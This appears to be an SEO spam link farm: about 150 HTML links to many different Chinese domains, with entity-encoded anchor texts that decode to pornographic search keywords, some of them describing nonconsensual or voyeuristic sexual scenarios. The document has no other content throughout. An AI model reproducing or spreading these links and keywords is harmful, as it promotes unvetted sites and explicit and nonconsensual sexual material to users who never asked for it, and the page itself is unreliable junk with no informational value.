<a href="http://rizhaoip.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bio-international.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://frul.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bit-pay.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://grczxl.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://we17buy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://chuobu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://0752.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://aimengart.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://vfru.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://qstudy.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://hao321.org.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://tickmills.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://backuppc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://qdproducts.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://passito.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://weiauto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://ubwhk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://whan.org.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liihoyd.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://hebri.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vjrk.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmviu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fi26.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://clmusic.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfthj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://kg365.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://lozei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://renliu114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://rs68.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://aituya.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://muaw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irq.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncqch.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://pbey.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://anhuineiyi.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://today-gift.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://upba.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://xuduba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://chaip.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://boccredit.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tangtangwu.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
